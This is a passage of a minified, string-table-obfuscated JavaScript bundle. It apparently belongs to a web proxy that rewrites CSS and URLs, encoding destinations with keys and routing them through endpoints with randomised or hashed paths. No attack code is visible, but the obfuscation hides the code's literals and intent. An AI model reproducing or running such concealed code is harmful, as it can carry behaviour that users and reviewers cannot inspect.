Error(Ul(0x9cd)+I);const y=I[Ul(0x22c)](0x4);let C=0x0;return y[Ul(0xcaf)]('')[Ul(0x4ef)](O=>{const UT=Ul;if(0x0==C&&O===String[UT(0x8f5)](p[UT(0x81a)]))return C=0x1,'';if(0x0==C&&O===String[UT(0x8f5)](p[UT(0x254)]))return C=0x2,'';if(0x0!=C){const k=C;if(C=0x0,0x1==k)return p[UT(0x37f)][UT(0xaef)](O)?L(p[UT(0xf10)],p[UT(0x37f)],O):L(p[UT(0x536)],p[UT(0x315)],O)+O;if(0x2==k)return p[UT(0xdf7)][UT(0xaef)](O)?L(p[UT(0x4f9)],p[UT(0xdf7)],O):L(p[UT(0x536)],p[UT(0x315)],O)+O;throw new Error(UT(0xcbb)+k);}return L(p[UT(0x536)],p[UT(0x315)],O);})[Ul(0x939)]('');}};function H(I,p,y){const Ur=a2x;if(0x1!==y[Ur(0x2b0)])throw new Error(Ur(0x303));return I[Ur(0xaef)](y)?p[I[Ur(0xe1f)](y)]:y;}function L(I,p,y){const Uc=a2x;if(0x1!==y[Uc(0x2b0)])throw new Error(Uc(0x303));return p[Uc(0xaef)](y)?I[p[Uc(0xe1f)](y)]:y;}},0xebc:(j,U,G)=>{'use strict';const Ue=a2x;G['d'](U,{'$o':()=>L,'i7':()=>H});var W=G(0x23b5),z=G(0x18f7);function H(O){const Ui=a2x;return O?C[Ui(0x8d0)](k=>k['id']===O):W['A'][Ui(0xdf1)]?p[0x0]:z['A'][Ui(0xd3f)](p);}const L=()=>p[p[Ue(0x2b0)]-0x1];function I(O){const UJ=Ue,k=[UJ(0x655),UJ(0x2c6),UJ(0x876),UJ(0xb72),UJ(0x616),UJ(0x992),UJ(0xcc4),UJ(0xe4b),UJ(0x329)],A={};for(let B=0x0;B<k[UJ(0x2b0)];B++){const q=O[B];A[atob(k[B])]=UJ(0x9f8)==typeof q?atob(q):q;}return A;}const p=[[Ue(0xb94),Ue(0x554),Ue(0x3bd),0x75,Ue(0xa09),Ue(0xc56),0x39,Ue(0x450),Ue(0x151)],[Ue(0xb39),Ue(0x915),Ue(0x275),0x75,Ue(0xd2e),Ue(0x886),0x73,Ue(0x4b9),Ue(0xe5e)],[Ue(0x549),Ue(0xe49),Ue(0xd57),0x61,Ue(0xe20),Ue(0xeaf),0x72,Ue(0x2f9),Ue(0xeaa)],[Ue(0x93c),Ue(0x33b),Ue(0xe5a),0x6a,Ue(0x817),Ue(0xb7b),0x35,Ue(0x1ec),Ue(0xe5)]][Ue(0x4ef)](O=>I(O)),y=[[Ue(0x8c),Ue(0x891),Ue(0x112),0x77,Ue(0x672),Ue(0x257),0x66,Ue(0x252),Ue(0x99c)],[Ue(0x63b),Ue(0x90e),Ue(0x82),0x39,Ue(0x9a4),Ue(0xc6b),0x65,Ue(0x8fd),Ue(0xa7e)],[Ue(0xd93),Ue(0x8ce),Ue(0xa75),0x66,Ue(0xbc1),Ue(0x1d6),0x38,Ue(0x178),Ue(0xe8f)],[Ue(0xc0),Ue(0xed4),Ue(0x959),0x61,Ue(0x761),Ue(0xbeb),0x73,Ue(0x931),Ue(0xe29)],[Ue(0xb02),Ue(0x592),Ue(0x293),0x79,Ue(0x249),Ue(0x4eb),0x6e,Ue(0x640),Ue(0x487)],[Ue(0x396),Ue(0xe3f),Ue(0x30f),0x76,Ue(0x4fb),Ue(0x7b1),0x73,Ue(0xdee),Ue(0x344)],[Ue(0xe4e),Ue(0xa93),Ue(0x50c),0x70,Ue(0x3ca),Ue(0xbe1),0x72,Ue(0x9f1),Ue(0x8e)],[Ue(0xcb3),Ue(0x957),Ue(0x8b7),0x6b,Ue(0x118),Ue(0x457),0x68,Ue(0x2ce),Ue(0x504)],[Ue(0xb24),Ue(0x264),Ue(0x15b),0x73,Ue(0xdfd),Ue(0x458),0x68,Ue(0x751),Ue(0x84e)],[Ue(0xca),Ue(0x866),Ue(0x89d),0x61,Ue(0xe56),Ue(0x364),0x65,Ue(0xbe8),Ue(0xd1b)],[Ue(0xa23),Ue(0x7cd),Ue(0xa2d),0x6a,Ue(0xb4f),Ue(0x84),0x6b,Ue(0xa3f),Ue(0x1c2)],[Ue(0xd8c),Ue(0xdbf),Ue(0xa43),0x66,Ue(0x8a0),Ue(0x8d),0x39,Ue(0x286),Ue(0x75a)],[Ue(0x5ba),Ue(0x80c),Ue(0x508),0x67,Ue(0xb9c),Ue(0xa29),0x61,Ue(0xd75),Ue(0x4af)],[Ue(0x5dd),Ue(0x4ca),Ue(0x561),0x38,Ue(0x184),Ue(0x20c),0x31,Ue(0x7ed),Ue(0x71)],[Ue(0xe8d),Ue(0x57e),Ue(0x15f),0x6f,Ue(0x84a),Ue(0x6cd),0x68,Ue(0xe8c),Ue(0x1ee)],[Ue(0x4d7),Ue(0x620),Ue(0x223),0x6b,Ue(0xc6e),Ue(0xbe5),0x32,Ue(0xc63),Ue(0x5fa)]][Ue(0x4ef)](O=>I(O)),C=[...p,...y];},0x143c:(j,U,G)=>{'use strict';const Uh=a2x;G['d'](U,{'Gb':()=>y,'OC':()=>p,'Y_':()=>I,'oi':()=>C,'xm':()=>L});var W=G(0x4c5),z=G(0x190b),H=(G(0x23b5),G(0x18f7));const L=[Uh(0xc29),Uh(0x804),Uh(0xe24),Uh(0xd8f),Uh(0xd8b),Uh(0x712),Uh(0x9af),Uh(0x79c),Uh(0x41a),Uh(0x18d),Uh(0xdc3),Uh(0x4be),Uh(0x930),Uh(0xc4d),Uh(0xb06),Uh(0x445),Uh(0x976),Uh(0x2b9),Uh(0xb82),Uh(0x10e),Uh(0x7b6),Uh(0x39d),Uh(0xd70),Uh(0x5e1),Uh(0xa96),Uh(0x730),Uh(0x1c9),Uh(0x30a),Uh(0x120),Uh(0x3d8),Uh(0xc73),Uh(0x497),Uh(0x23b),Uh(0x47a),Uh(0x1a8),Uh(0x4c6),Uh(0x463),Uh(0x2d7),Uh(0x3ff),Uh(0x6fc),Uh(0x9dd),Uh(0x699),Uh(0xf1e),Uh(0x95a),Uh(0x529),Uh(0x141),Uh(0xa0c),Uh(0xf23),Uh(0xb74),Uh(0x361),Uh(0xcfe),Uh(0x98d),Uh(0x1ac),Uh(0xb27),Uh(0x635),Uh(0x595),Uh(0x1c1)];function I(O){const Us=Uh;return void 0x0===O?-0x1:L[Us(0xe1f)](O);}function p(O){const Ug=Uh,k=z['A'][Ug(0x8c5)](O),A=H['A'][Ug(0x6db)](),B=k[Ug(0x819)](Ug(0xd28),'\x22'[Ug(0xa10)](A,'\x22')),q=JSON[Ug(0xea5)](B);return q[Ug(0x798)]=q[A],delete q[A],q;}function y(O){const UN=Uh;return!!(window[UN(0xb5c)][UN(0xc8b)]+window[UN(0xb5c)][UN(0xe4a)])[UN(0xaef)](UN(0x2a9))||UN(0x834)===W['A'][UN(0x778)](UN(0x427),!0x1)||UN(0x713)!==W['A'][UN(0x778)](UN(0x427),!0x1)&&Math[UN(0xedf)]()<O;}function C(O){const G0=Uh;try{if(!window[G0(0x5a1)]||!(G0(0xae9)in window[G0(0x5a1)]))return!0x1;const k=window[G0(0x5a1)][G0(0xae9)];return!(!k[G0(0xaa9)]||!k[G0(0xea9)])&&k[G0(0xaa9)]/k[G0(0xea9)]>=O;}catch(A){return!0x1;}}},0xbc6:(j,U,G)=>{'use strict';const G1=a2x;G['d'](U,{'H':()=>z,'e':()=>W});const W=H=>H[G1(0xaef)](G1(0xa77))||H[G1(0xaef)](G1(0xad1))?H=(H=(H=(H=H[G1(0x819)](/(^width\s*:)/g,G1(0xdb0)))[G1(0x819)](/([^-]width\s*:)/g,G1(0xdb0)))[G1(0x819)](/(^height\s*:)/g,G1(0xdb0)))[G1(0x819)](/([^-]height\s*:)/g,G1(0xdb0)):H,z=H=>H[G1(0xaef)](G1(0xa77))||H[G1(0xaef)](G1(0xad1))?H=(H=(H=(H=H[G1(0x819)](/(^width\s*:)   /g,'$1'))[G1(0x819)](/([^-]width\s*:)   /g,'$1'))[G1(0x819)](/(^height\s*:)   /g,'$1'))[G1(0x819)](/([^-]height\s*:)   /g,'$1'):H;},0x1791:(j,U,G)=>{'use strict';const G3=a2x;G['d'](U,{'QS':()=>v,'Qw':()=>P,'Vd':()=>X,'dv':()=>O,'hB':()=>E,'oY':()=>R,'sR':()=>k});var W=G(0xf26),z=G(0x6f7),H=G(0x14a1),L=G(0x23b5),I=G(0xbc6),C=G(0x20ce);const O=S=>{const G2=a2x;let {protectUrlContext:K,stylesheet:Y,baseUrl:V='',key:T,endpoint:J=L['A'][G2(0xe26)],idFilter:N,urlFilter:D0,attributeFilter:D1,tagNameFilter:D2,isPageLevel:D3=!0x1}=S;return Z({'protectUrlContext':K,'stylesheet':Y,'direction':G2(0xc4),'context':G2(0xdc2),'baseUrl':V,'key':T,'endpoint':J,'idFilter':N,'urlFilter':D0,'attributeFilter':D1,'tagNameFilter':D2,'isPageLevel':D3});},k=S=>Z({'stylesheet':S,'direction':G3(0x639),'context':G3(0xdc2)}),A=G3(0xf07)!=typeof window,B=(0x0,C['_'])(A),q=(0x0,C['_'])(A),P=S=>{const G4=G3;let {protectUrlContext:K,selector:Y,key:V,idFilter:T,attributeFilter:J,tagNameFilter:N}=S;const D0=T||J||N?B:q;let D1=D0[G4(0x778)](Y);return D1||(D1=Z({'protectUrlContext':K,'stylesheet':Y,'direction':G4(0xc4),'context':G4(0x806),'baseUrl':'','key':V,'idFilter':T,'attributeFilter':J,'tagNameFilter':N}),D0[G4(0xefe)](Y,D1)),D1;},X=S=>{const G5=G3;let {protectUrlContext:K,style:Y,baseUrl:V='',key:T,endpoint:J=L['A'][G5(0xe26)],idFilter:N,urlFilter:D0,attributeFilter:D1}=S,D2=Z({'protectUrlContext':K,'stylesheet':Y,'direction':G5(0xc4),'context':G5(0xa4c),'baseUrl':V,'key':T,'endpoint':J,'idFilter':N,'urlFilter':D0,'attributeFilter':D1});return Y[G5(0x43e)](';')&&!D2[G5(0x43e)](';')&&(D2+=';'),D2;},v=S=>{const G6=G3;let K=Z({'stylesheet':S,'direction':G6(0x639),'context':G6(0xa4c)});return S[G6(0x43e)](';')&&!K[G6(0x43e)](';')&&(K+=';'),K;},R=S=>{const G7=G3;let {protectUrlContext:K,value:Y,baseUrl:V='',key:T,endpoint:J=L['A'][G7(0xe26)],idFilter:N,urlFilter:D0,attributeFilter:D1}=S;return Z({'protectUrlContext':K,'stylesheet':Y,'context':G7(0x98f),'direction':G7(0xc4),'baseUrl':V,'key':T,'endpoint':J,'idFilter':N,'urlFilter':D0,'attributeFilter':D1});},E=S=>Z({'stylesheet':S,'direction':G3(0x639),'context':G3(0x98f)});function F(S,K,Y){const G8=G3,V=H['z1'][G8(0x2b0)];if('*='===S){const T=Y(K);K=(0x0,H['_'])(T)?T[G8(0x22c)](V+0x4):T;}else{if('$='===S){const J=Y(K);K=(0x0,H['_'])(J)?J[G8(0x22c)](V+0x4):J;}else K=Y(K);}return K;}function Z(S){const G9=G3,{stylesheet:K,context:Y}=S;let V,T,J,N;if(G9(0xc4)===S[G9(0xa0e)]){const {protectUrlContext:D2,baseUrl:D3,key:D4,endpoint:D5=L['A'][G9(0xe26)],isPageLevel:D6}=S;V=D7=>S[G9(0x3d1)]&&!S[G9(0x3d1)](D7)?D7:(0x0,H['md'])(D7[G9(0xcaf)]('\x5c')[G9(0x939)](''),D4),T=function(D7){const GD=G9;let D8=arguments[GD(0x2b0)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:z['MN'][GD(0xaf0)];return D7[GD(0xc3c)]('{{')&&D7[GD(0x43e)]('}}')?D7:D7[GD(0xc3c)]('.')&&!D7[GD(0xc3c)]('./')&&!D7[GD(0xc3c)](GD(0x652))||D7[GD(0xc3c)]('#')?P({'protectUrlContext':D2,'selector':D7,'key':D4,'idFilter':S[GD(0x3d1)],'attributeFilter':S[GD(0xd3c)]}):S[GD(0xb2d)]&&!S[GD(0xb2d)](D7)?D7:(D6&&D8===z['MN'][GD(0xeed)]&&(D8=z['MN'][GD(0xd9)]),(0x0,z['Wq'])({'protectUrlContext':D2,'url':D3?new URL(D7,D3)[GD(0x69d)]:D7,'kind':D8,'key':D4,'endpoint':D5}));},J=D7=>S[G9(0xd3c)]&&!S[G9(0xd3c)](D7)?D7:G9(0x393)[G9(0xa10)]((0x0,H['md'])(D7[G9(0x22c)](0x5),D4)[G9(0x36a)]()),N=D7=>S[G9(0x45f)]&&S[G9(0x45f)](D7)?G9(0xe75)+(0x0,H['md'])(D7[G9(0x36a)](),D4):D7;}else G9(0x639)===S[G9(0xa0e)]?(V=D7=>(0x0,H['_'])(D7)?(0x0,H['ks'])(D7):D7,T=D7=>(0x0,z['EW'])(D7)?(0x0,z['sH'])(D7)[G9(0x75f)]:D7,J=D7=>(0x0,H['_'])(D7[G9(0x22c)](0x5))?G9(0x393)+(0x0,H['ks'])(D7[G9(0x22c)](0x5)[G9(0x36a)]()):D7,N=D7=>D7[G9(0xc3c)](G9(0xe75))&&(0x0,H['_'])(D7[G9(0x22c)](0x3))?(0x0,H['ks'])(D7[G9(0x22c)](0x3)):D7):G9(0x727)===S[G9(0xa0e)]&&(V=D7=>D7,T=D7=>{const Gx=G9;try{return new URL(D7,S[Gx(0xf6)])[Gx(0x69d)];}catch(D8){return D7;}},J=D7=>D7,N=D7=>D7);const D0=[],D1=(0x0,W['qg'])(K,{'context':Y});return(0x0,W['GG'])(D1,{'enter'(D7){const GQ=G9;var D8,D9,DD,Dx,DQ,DM,Dt;D0[GQ(0x21a)](D7);const Dj=D0[GQ(0x2b0)]>=0x3&&GQ(0x4d2)===D0[D0[GQ(0x2b0)]-0x3][GQ(0xc80)];if(GQ(0xe46)===D7[GQ(0x4a6)])D7[GQ(0xc80)]=V(D7[GQ(0xc80)]);else{if(GQ(0x6b0)===D7[GQ(0x4a6)])D7[GQ(0xc80)]=V(D7[GQ(0xc80)]);else{if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&D7[GQ(0xc80)][GQ(0xc80)][GQ(0xc3c)](GQ(0x393)))D7[GQ(0xc80)][GQ(0xc80)]=J(D7[GQ(0xc80)][GQ(0xc80)]);else{if(GQ(0x218)!==D7[GQ(0x4a6)]||GQ(0xdea)!==D7[GQ(0xc80)][GQ(0x4a6)]||'id'!==D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0xe48)!==D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0x434)!==D7[GQ(0xc80)][GQ(0xc80)]||GQ(0x588)!==(null===(D8=D7[GQ(0x98f)])||void 0x0===D8?void 0x0:D8[GQ(0x4a6)])){if(GQ(0x218)!==D7[GQ(0x4a6)]||GQ(0xdea)!==D7[GQ(0xc80)][GQ(0x4a6)]||GQ(0xa77)!==D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0xad1)!==D7[GQ(0xc80)][GQ(0xc80)]||GQ(0x588)!==(null===(D9=D7[GQ(0x98f)])||void 0x0===D9?void 0x0:D9[GQ(0x4a6)])){if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&GQ(0xe97)===D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0x588)===(null===(DD=D7[GQ(0x98f)])||void 0x0===DD?void 0x0:DD[GQ(0x4a6)])&&(D7[GQ(0x98f)][GQ(0x98f)][GQ(0xaef)](GQ(0xa77))||D7[GQ(0x98f)][GQ(0x98f)][GQ(0xaef)](GQ(0xad1)))){if(GQ(0xc4)===S[GQ(0xa0e)]){const DU=(0x0,I['e'])(D7[GQ(0x98f)][GQ(0x98f)]);DU!==D7[GQ(0x98f)][GQ(0x98f)]&&(D7[GQ(0x98f)][GQ(0x98f)]=D7[GQ(0x98f)][GQ(0x98f)]+',\x20'+DU);}else{if(GQ(0x639)===S[GQ(0xa0e)]){const DG=(0x0,I['H'])(D7[GQ(0x98f)][GQ(0x98f)]);DG!==D7[GQ(0x98f)][GQ(0x98f)]&&(D7[GQ(0x98f)][GQ(0x98f)]=DG);}}}else{if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&GQ(0x6d0)===D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0x588)===(null===(Dx=D7[GQ(0x98f)])||void 0x0===Dx?void 0x0:Dx[GQ(0x4a6)]))GQ(0xc4)===S[GQ(0xa0e)]?D7[GQ(0x98f)][GQ(0x98f)]=F(D7[GQ(0xc94)],D7[GQ(0x98f)][GQ(0x98f)],V):D7[GQ(0x98f)][GQ(0x98f)]=V(D7[GQ(0x98f)][GQ(0x98f)]);else{if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&'id'===D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0xdea)===(null===(DQ=D7[GQ(0x98f)])||void 0x0===DQ?void 0x0:DQ[GQ(0x4a6)]))GQ(0xc4)===S[GQ(0xa0e)]?D7[GQ(0x98f)][GQ(0xc80)]=F(D7[GQ(0xc94)],D7[GQ(0x98f)][GQ(0xc80)],V):D7[GQ(0x98f)][GQ(0xc80)]=V(D7[GQ(0x98f)][GQ(0xc80)]);else{if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&GQ(0x299)===D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0xdea)===(null===(DM=D7[GQ(0x98f)])||void 0x0===DM?void 0x0:DM[GQ(0x4a6)]))S[GQ(0xa0e)],D7[GQ(0xc80)][GQ(0xc80)]=V(D7[GQ(0xc80)][GQ(0xc80)]);else{if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&GQ(0x301)===D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0x588)===(null===(Dt=D7[GQ(0x98f)])||void 0x0===Dt?void 0x0:Dt[GQ(0x4a6)]))GQ(0xc4)===S[GQ(0xa0e)]?D7[GQ(0x98f)][GQ(0x98f)]=F(D7[GQ(0xc94)],D7[GQ(0x98f)][GQ(0x98f)],V):D7[GQ(0x98f)][GQ(0x98f)]=V(D7[GQ(0x98f)][GQ(0x98f)]);else{if(Dj&&GQ(0x588)===D7[GQ(0x4a6)])D7[GQ(0x98f)]=T(D7[GQ(0x98f)],z['MN'][GQ(0xeed)]);else{if(GQ(0xaf0)===D7[GQ(0x4a6)])D7[GQ(0x98f)]=T(D7[GQ(0x98f)],Dj?z['MN'][GQ(0xeed)]:z['MN'][GQ(0xaf0)]);else{if(GQ(0x5b3)===D7[GQ(0x4a6)])D7[GQ(0x116)][GQ(0x35e)][GQ(0xa42)](DW=>{const GM=GQ;GM(0x1b6)===DW[GM(0x4a6)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[GM(0xb6d)](DW[GM(0x98f)])&&(DW[GM(0x98f)]=Z({...S,'stylesheet':DW[GM(0x98f)],'context':GM(0xdc2)}));});else{if(GQ(0x1b6)===D7[GQ(0x4a6)]&&D7[GQ(0x98f)][GQ(0xe66)]()[GQ(0xc3c)](GQ(0xb1c))&&D7[GQ(0x98f)][GQ(0xe66)]()[GQ(0x43e)](')')){const DW=D7[GQ(0x98f)][GQ(0xe66)]()[GQ(0x22c)](0x4,-0x1)[GQ(0xe66)](),Dz=DW[GQ(0x9c2)](/^'(.*)'$/),Dn=DW[GQ(0x9c2)](/^"(.*)"$/);let DH='';DH=Dz?'\x27'[GQ(0xa10)](T(Dz[0x1],z['MN'][GQ(0xaf0)]),'\x27'):Dn?'\x22'[GQ(0xa10)](T(Dn[0x1],z['MN'][GQ(0xaf0)]),'\x22'):T(DW,z['MN'][GQ(0xaf0)]),D7[GQ(0x98f)]=D7[GQ(0x98f)][GQ(0x819)](DW,DH);}else GQ(0x439)===D7[GQ(0x4a6)]&&(D7[GQ(0xc80)]=N(D7[GQ(0xc80)]));}}}}}}}}}else GQ(0xc4)===S[GQ(0xa0e)]?D7[GQ(0x98f)][GQ(0x98f)]=GQ(0x26d)+D7[GQ(0x98f)][GQ(0x98f)]:D7[GQ(0x98f)][GQ(0x98f)]=D7[GQ(0x98f)][GQ(0x98f)][GQ(0xc3c)](GQ(0x26d))?D7[GQ(0x98f)][GQ(0x98f)][GQ(0x22c)](0x3):D7[GQ(0x98f)][GQ(0x98f)];}else GQ(0xc4)===S[GQ(0xa0e)]?D7[GQ(0x98f)][GQ(0x98f)]=F(D7[GQ(0xc94)],D7[GQ(0x98f)][GQ(0x98f)],V):D7[GQ(0x98f)][GQ(0x98f)]=V(D7[GQ(0x98f)][GQ(0x98f)]);}}}},'leave'(D7){const Gt=G9;D0[Gt(0xc5d)]();}}),(0x0,W['cM'])(D1);}},0x14a1:(j,U,G)=>{'use strict';const Gj=a2x;G['d'](U,{'_':()=>v,'ks':()=>X,'md':()=>P,'xE':()=>q,'z1':()=>O,'zp':()=>B});var W=G(0x190b),z=G(0xebc),H=G(0x19dd);const L=Gj(0xf07)==typeof window,I=Gj(0x6e5),C=Gj(0x406),O=C,k=new Map(),A=new Map();function B(w,b){const GU=Gj;let E=arguments[GU(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return P(w=encodeURIComponent(w),b,E);}function q(w){return decodeURIComponent(X(w));}function P(w,b){const GG=Gj;var E;let F=arguments[GG(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!w)return w;if(v(w))return w;if(!L){const S=k[GG(0x778)](w);if(S)return S;}b=null!==(E=b)&&void 0x0!==E?E:(0x0,H['x'])();const Z=(0x2===F?C:I)+W['A'][GG(0x103)](w,b);return L||(k[GG(0xefe)](w,Z),A[GG(0xefe)](Z,w)),Z;}function X(w){const GW=Gj;if(!w)throw new Error(GW(0x37a));const b=R(w);if(!L){const Z=A[GW(0x778)](w);if(Z)return Z;}const E=w[GW(0x22c)](0x2===b?C[GW(0x2b0)]:I[GW(0x2b0)]),F=W['A'][GW(0x8c5)](E);return L||(A[GW(0xefe)](w,F),k[GW(0xefe)](F,w)),F;}function v(w){if(!w)return!0x1;try{return R(w),!0x0;}catch(b){return!0x1;}}function R(w){const Gz=Gj;if(!w)throw new Error(Gz(0x5e2));if(w[Gz(0xc3c)](I))return 0x1;if(w[Gz(0xc3c)](C)){if(w[Gz(0x2b0)]<C[Gz(0x2b0)]+0x4)throw new Error(Gz(0x680)[Gz(0xa10)](w));const b=w[Gz(0x22c)](C[Gz(0x2b0)],C[Gz(0x2b0)]+0x4);if((0x0,z['i7'])(b))return 0x2;throw new Error(Gz(0xb83)[Gz(0xa10)](w));}throw new Error(Gz(0x4b3)[Gz(0xa10)](w));}},0x19dd:(j,U,G)=>{'use strict';let W;function z(L){W=L;}function H(){return W;}G['d'](U,{'x':()=>H,'z':()=>z});},0x6f7:(j,G,H)=>{'use strict';const Gn=a2x;H['d'](G,{'EW':()=>Dn,'GX':()=>DI,'Gy':()=>Dj,'MN':()=>D7,'Ph':()=>D2,'Vp':()=>DU,'Wq':()=>DG,'Xz':()=>DL,'ZM':()=>D1,'ep':()=>D0,'g3':()=>D3,'ht':()=>D5,'lv':()=>J,'qF':()=>D4,'rI':()=>Dx,'sH':()=>Dz});var B=H(0x261a),q=H(0x190b),P=H(0xebc),X=H(0x23b5),F=H(0x19dd),Z=H(0x18f7),K=H(0x848),Y=H(0x143c),V=H(0xcc4);const J=Gn(0x4f4),D0=Gn(0x19d),D1=Gn(0xec),D2=Gn(0xc1b),D3=Gn(0x81e),D4=Gn(0x90b),D5=[J,D0,D1,D2,D3,D4],D6=(0x0,V['t'])(X['A'][Gn(0xba3)]);let D7=function(Dy){const GH=Gn;return Dy[GH(0xaf0)]=GH(0x6dd),Dy[GH(0x175)]=GH(0x17e),Dy[GH(0xeed)]=GH(0x139),Dy[GH(0xbf5)]=GH(0x816),Dy[GH(0xdce)]='m',Dy[GH(0xd9)]='n',Dy;}({});function D8(Dy){const GL=Gn;return Array[GL(0x531)](Dy[GL(0x9f9)][GL(0xc65)]())[GL(0xb16)](DC=>GL(0x7cc)!=DC)[GL(0x2b0)]>0x0;}const D9=new Uint32Array(0x100);for(let Dy=0x0;Dy<0x100;Dy++){let DC=Dy;for(let Da=0x0;Da<0x8;Da++)DC=0x1&DC?0xedb88320^DC>>>0x1:DC>>>0x1;D9[Dy]=DC;}function DD(DO){const GI=Gn;let Dk=-0x1;for(let Do=0x0;Do<DO[GI(0x2b0)];Do++)Dk=Dk>>>0x8^D9[0xff&(Dk^DO[GI(0xe62)](Do))];return~Dk>>>0x0;}function Dx(DO,Dk){const Gp=Gn;return DO[Gp(0xcaf)]('.')[Gp(0xb16)](Do=>''!==Do)[Gp(0x3cc)]()[Gp(0x4ef)](Do=>DD(Do+Dk)%0x3e8)[Gp(0x939)]('/');}const DQ=Gn(0xaff),DM=Gn(0x86e),Dt=Gn(0x7a8);function Dj(DO){const Gy=Gn;return Gy(0x503)===DO[Gy(0xba3)]||Gy(0x3be)===DO[Gy(0xba3)];}function DU(DO){const GC=Gn;return GC(0x836)===DO[GC(0xba3)];}function DG(DO){const Ga=Gn,{url:Dk,kind:Do=D7[Ga(0xaf0)],baseUrl:DA,key:DB=null,protectUrlContext:Dq}=DO;let {endpoint:DP}=DO;if(!Dk)return'';if('#'===Dk)return Dk;if(Ga(0x9f8)==typeof Dk&&Dk[Ga(0xaef)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ga(0xb6d)](Dk))return Dk;let DX=DL(Dk,DA);if(Ga(0xdab)!==DX[Ga(0x826)]&&Ga(0xd8a)!==DX[Ga(0x826)])return DX[Ga(0x69d)];if(Ga(0x5ed)===DX[Ga(0x80d)])return DX[Ga(0x69d)];if(Ga(0x387)===DX[Ga(0x80d)])return DX[Ga(0x69d)];if(/^\/_game-files(?:\/|$)/[Ga(0xb6d)](DX[Ga(0x9b8)])&&(Ga(0x6fd)===DX[Ga(0x80d)]||DX[Ga(0x80d)][Ga(0x43e)](Ga(0x697))||Ga(0xa54)===DX[Ga(0x80d)]||DX[Ga(0x80d)][Ga(0x43e)](Ga(0x4ff))))return DX[Ga(0x69d)];if(Dn(DX)){const {originalUrl:DS,kind:Dm}=Dz(DX);return Dm!==Do||D8(DX)?DG({...DO,'url':DS}):DX[Ga(0x69d)];}let Dv=(0x0,K['Vq'])(DP);var DR,Df;(-0x1!==Dv||(0x0,K['az'])(DO[Ga(0x604)],DP))&&(Dv=null!==(DR=null===(Df=DO[Ga(0x40e)])||void 0x0===Df?void 0x0:Df[Ga(0xc13)])&&void 0x0!==DR?DR:DD(DO[Ga(0x604)][Ga(0x2b6)]+DX[Ga(0x66e)])%K['ch'],DP=(0x0,K['XV'])(DP,Dv));const Dw=-0x1===Dv?(0x0,K['aV'])(DP)+DX[Ga(0x9b8)]:(0x0,K['XV'])(DP,0x0)+DX[Ga(0x9b8)];DX[Ga(0x66e)]===DP&&Ga(0x97d)===DX[Ga(0x9b8)]&&(DX=new URL(Dw));const Db=-0x1===Dv?(0x0,K['aV'])(DP)+DX[Ga(0x9b8)]:(0x0,K['XV'])(DP,0x0)+DX[Ga(0x9b8)];DX[Ga(0x66e)]===DP&&Ga(0x383)===DX[Ga(0x9b8)]&&(DX=new URL(Db));const Dd=-0x1===Dv?(0x0,K['aV'])(DP)+DX[Ga(0x9b8)]:(0x0,K['XV'])(DP,0x0)+DX[Ga(0x9b8)];DX[Ga(0x66e)]===DP&&Ga(0x26e)===DX[Ga(0x9b8)]&&(DX=new URL(Dd)),Do===D7[Ga(0x175)]&&DX[Ga(0x69d)][Ga(0xc3c)](Ga(0x1e6))&&(DX[Ga(0x826)]=Ga(0xd8a));const DE=Do[Ga(0xb44)](0x0);[Ga(0x5d9),Ga(0x2e4),Ga(0x70),Dw,Db,Dd][Ga(0x8d0)](DK=>DK===DX[Ga(0x69d)])&&(DP=-0x1===Dv?(0x0,K['aV'])(DP):(0x0,K['XV'])(DP,0x0));let Du=DX[Ga(0xc8b)];Du[Ga(0xc3c)]('?')&&(Du=Du[Ga(0xc5a)](0x1)),Du&&(DX[Ga(0xc8b)]=encodeURIComponent(Du)+'='+DM),Dj(Dq)&&(DO[Ga(0x40e)]={...DO[Ga(0x40e)],'configIndex':Dq[Ga(0x38a)]}),DO[Ga(0x40e)]&&DX[Ga(0x9f9)][Ga(0xefe)](Dt,JSON[Ga(0xc9)](DO[Ga(0x40e)]));const DF=DX[Ga(0xe4a)];let DZ;if(DX[Ga(0xe4a)]='','v7'===Dq[Ga(0xba3)]||'v8'===Dq[Ga(0xba3)]){let DK,DY;void 0x0===Dq[Ga(0xad2)]&&Dq[Ga(0x91a)]?(DX[Ga(0x9f9)][Ga(0xefe)](DQ,Ga(0x834)),DY=Math[Ga(0x485)](Y['xm'][Ga(0x2b0)]*Math[Ga(0xedf)]())[Ga(0xde3)](),DK=''[Ga(0xa10)](Math[Ga(0x485)](0x3e8*Math[Ga(0xedf)]()),'/')[Ga(0xa10)](Math[Ga(0x485)](0x3e8*Math[Ga(0xedf)]()),'/')[Ga(0xa10)](Math[Ga(0x485)](0x3e8*Math[Ga(0xedf)]()))):(DY=(0x0,Y['Y_'])(Dq[Ga(0xad2)])[Ga(0xde3)](),DK=Dx(DX[Ga(0x80d)],Dq[Ga(0x2b6)]));const DV=q['A'][Ga(0x103)](DX[Ga(0x69d)],null!=DB?DB:(0x0,F['x'])());if('v7'===Dq[Ga(0xba3)])DZ=[DP,J,Dq[Ga(0x2b6)],DY,DK,DE,DV];else{if('v8'!==Dq[Ga(0xba3)])throw new 